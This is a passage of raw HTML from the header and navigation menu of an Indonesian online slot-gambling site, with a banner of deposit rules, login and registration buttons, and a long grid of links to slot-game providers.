    * SEBELUM MELAKUKAN DEPOSIT HARAP KONFIRMASI REKENING KAMI DAHULU YA BOSKU * UNTUK TRANSFER DEPOSIT DENGAN MENGGUNAKAN MESIN EDC DAN BRI LINK MAKA PROSES DEPOSIT AKAN DI HOLD 1 X 24 JAM * WAJIB MENGGUNAKAN REKENING YANG TERDAFTAR DI AKUN * DEPOSIT PULSA TIDAK BOLEH MENGGUNAKAN AKULAKU DAN SEJENISNYA * BEDA NAMA PENGIRIM, DANA AKAN DI KEMBALIKAN KE PENGIRIM [ HOLD 1 X 24 JAM ] * SELAMAT BERMAIN DI SITUS SLOT THOR89 * GOOD LUCK BOSKU *
    </marquee>     
  </div>
</div>

         </div>
                          <a href="/complain-form" class="btn compliant-btn btn-primary" >
          <span><i class="icon-info"></i></span> <span>Pengaduan Member</span>
        </a>
                  <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://twitter.com/THOR89VIP/" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://www.instagram.com/thor89official/" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https:///www.youtube.com/channel/UCq3-QUWwD_4zYNbgR6_Na0g" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://www.thor89selalu.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      

      <a class="pointer" href="https://www.thor89selalu.com/crypto-tutorial" data-toggle="tooltip" data-placement="top"
        title="Cryptocurrency Tutorial">

        <div class="logo-wrap">
          <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7">
            <title>Crypto Logos Logo</title>
            <path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path>
            <path
              d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z"
              transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path>
          </svg>
        </div>
      </a>
      <div class="  line"></div>
      
            <a class="pointer button twitter icon" href="https://www.thor89selalu.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://direct.lc.chat/13885581/' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://www.thor89selalu.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://www.thor89selalu.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.thor89selalu.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://www.thor89selalu.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.thor89selalu.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://www.thor89selalu.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                                    <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://www.thor89selalu.com/crypto-tutorial" target=_blank   >
                      <div  class="text-center logo-wrap" style="    height: 70px;
                      width: 70px;
                      margin: 10px auto;
                    ">
                    <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.7 51.7"><title>Crypto Logos Logo</title><path d="M317.78,373.93a25.84,25.84,0,1,1-34.86,11,25.85,25.85,0,0,1,34.86-11h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 153, 51); fill-rule: evenodd;"></path><path d="M315.86,406a13.68,13.68,0,0,1-7.7,4.2l-1.2,5.41-3.5-.78,1-4.51a13.63,13.63,0,0,1-3.52-.85l-1,4.57-3.5-.78,1.24-5.61A13.59,13.59,0,0,1,303,383.56l1.24-5.61,3.5,0.78-1,4.57a13.62,13.62,0,0,1,3.55.72l1-4.51,3.5,0.78-1.2,5.41a13.54,13.54,0,0,1,3.7,3.86,12.94,12.94,0,0,1,1.51,3.21l-5.63,1.78a8.46,8.46,0,0,0-.84-1.83A7.7,7.7,0,1,0,310,403.35a8.22,8.22,0,0,0,1.54-1.3l4.34,4h0Z" transform="translate(-280 -371)" style="fill: rgb(255, 255, 255);"></path></svg>
                        
                      </div>
                      <div class="menu-item-title">Crypto Tutorial</div>

                    </a>

                </div>
                

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.thor89selalu.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYNGO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
